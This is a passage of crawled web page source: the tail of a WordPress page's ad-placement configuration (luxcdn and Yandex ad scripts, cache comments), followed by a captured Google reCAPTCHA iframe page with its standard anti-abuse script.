class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>
<!-- Dynamic page generated in 0.149 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 07:06:25 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_xet_SL8LPcZjw5K-C6D4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768636758432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>